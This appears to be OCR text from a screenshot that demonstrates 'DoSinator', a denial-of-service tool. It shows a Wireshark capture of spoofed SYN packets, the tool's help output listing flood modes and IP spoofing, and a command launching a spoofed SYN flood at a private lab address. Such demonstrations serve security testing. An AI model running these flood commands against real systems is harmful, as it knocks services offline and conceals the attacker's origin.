 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.src
No. Time Source Destination Protocol Length Info
1341 7.412487357 202.78.122.174 10.0.2.12 TCP 60 20091 → 1524 [RST, ACK] S
1342 7.460104477 162.139.147.182 10.0.2.12 TCP 75 22876 → 1524 [SYN] Seq=0
1343 7.460335525 10.0.2.12 162.139.147.182 TCP 60 1524 → 22876 [SYN, ACK] S
1344 7.460335896 162.139.147.182 10.0.2.12 TCP 60 22876 → 1524 [RST, ACK] S
1345 7.485685362 169.235.215.219 10.0.2.12 TCP 75 31658 → 1524 [SYN] Seq=0
1346 7.485839357 174.175.221.23 10.0.2.12 TCP 75 43862 → 1524 [SYN] Seq=0
1347 7.485918304 10.0.2.12 169.235.215.219 TCP 60 1524 → 31658 [SYN, ACK] S
1348 7.485918565 169.235.215.219 10.0.2.12 TCP 60 31658 → 1524 [RST, ACK] S
1349 7.486008028 10.0.2.12 174.175.221.23 TCP 60 1524 → 43862 [SYN, ACK] S
1350 7.486008268 174.175.221.23 10.0.2.12 TCP 60 43862 → 1524 [RST, ACK] S
1351 7.486061364 195.177.234.236 10.0.2.12 TCP 75 16623 → 1524 [SYN] Seq=0
1352 7.486231538 10.0.2.12 195.177.234.236 TCP 60 1524 → 16623 [SYN, ACK] S
1353 7.486231698 195.177.234.236 10.0.2.12 TCP 60 16623 → 1524 [RST, ACK] S
1354 7.519777441 54.179.98.102 10.0.2.12 TCP 75 9337 → 1524 [SYN] Seq=0 W
1355 7.520091466 10.0.2.12 54.179.98.102 TCP 60 1524 → 9337 [SYN, ACK] Se
1356 7.520091877 54.179.98.102 10.0.2.12 TCP 60 9337 → 1524 [RST, ACK] Se
1357 7.528075459 208.41.178.146 10.0.2.12 TCP 75 14496 → 1524 [SYN] Seq=0
1358 7.528326034 10.0.2.12 208.41.178.146 TCP 60 1524 → 14496 [SYN, ACK] S
1359 7.528326415 208.41.178.146 10.0.2.12 TCP 60 14496 → 1524 [RST, ACK] S
1360 7.533868654 47.198.143.40 10.0.2.12 TCP 75 25861 → 1524 [SYN] Seq=0
1361 7.534138034 149.133.145.230 10.0.2.12 TCP 75 19685 → 1524 [SYN] Seq=0
Wireshark · Follow TCP Stream (tcp.stream eq 493) · eth0
Hello Dosinator Users
root@denizhalil: /home/kali/DoSinator × root@denizhalil: /home/kali × root@denizhalil: /home/kali ×
root@denizhalil: /home/kali/DoSinator 116x52
root@denizhalil:/home/kali/DoSinator# python3 dosinator.py --help
usage: dosinator.py [-h] -t TARGET -p PORT [-np NUM_PACKETS] [-ps PACKET_SIZE] [-ar ATTACK_RATE] [-d  DURATION]
[-am {syn,udp,icmp,http,dns}] [-sp SPOOF_IP] [--data DATA]
Dosinator
options:
-h, --help show this help message and exit
-t TARGET, --target TARGET
Target IP address
-p PORT, --port PORT Target port number
-np NUM_PACKETS, --num_packets NUM_PACKETS
Number of packets to send (default: 500)
-ps PACKET_SIZE, --packet_size PACKET_SIZE
Packet size in bytes (default: 64)
-ar ATTACK_RATE, --attack_rate ATTACK_RATE
Attack rate in packets/second (default: 10)
-d  DURATION, --duration DURATION
Duration of the attack in seconds
-am {syn,udp,icmp,http,dns}, --attack-mode {syn,udp,icmp,http,dns}
Attack mode (default: syn)
-sp SPOOF_IP, --spoof-ip SPOOF_IP
Spoof IP address
--data DATA Custom data string to send
root@denizhalil:/home/kali/DoSinator# python3 dosinator.py -t 10.0.2.12 -p 1524 --data "Hello Dosinator Users" --spo
of-ip random
Target IP : 10.0.2.12
Target Port : 1524
Number of Packets: 500
Packet Size : 64 bytes
Attack Rate : 10 packets/second
Duration : None seconds
Attack Mode : syn
Spoof IP : generate_random_ip
Sent packet 501
Attack completed.
root@denizhalil:/home/kali/DoSinator#